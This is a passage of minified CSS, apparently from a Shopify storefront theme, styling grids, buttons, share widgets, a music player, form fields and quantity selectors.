a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem 